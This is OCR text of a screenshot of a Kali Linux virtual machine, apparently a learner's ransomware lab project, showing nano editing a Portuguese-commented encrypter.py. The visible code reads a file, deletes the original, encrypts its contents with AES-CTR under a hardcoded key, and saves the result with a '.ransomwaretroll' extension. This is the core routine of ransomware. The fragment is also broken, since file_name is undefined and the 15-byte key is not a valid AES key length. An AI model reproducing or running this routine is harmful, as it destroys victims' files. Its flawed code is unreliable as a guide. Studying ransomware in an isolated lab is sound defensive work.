 Kali-N [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 18:49
Início
Sistema de ...
Lixeira
brunim@vbox: ~/projeto-ransomware
Arquivo Ações Editar Exibir Ajuda
GNU nano 8.3 encrypter.py *
file = open(file_name, 'rb')
file_data = file.read()
file.close()
#remover arquivo
os.remove(file_name)
#define chave de encriptacao
key = b"testeransomware"
aes = pyaes.AESModeOfOperationCTR(key)
#criptografa arquivo
crypto_data = aes.encrypt(file_data)
#salva arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}', 'wb')
new_file.write(crypto_data)
new_file.close()
^G Ajuda ^O Gravar ^F Onde está? ^K Recortar ^T Executar
^X Sair ^R Ler o arq ^\ Substituir ^U Colar ^J Justificar
Right Control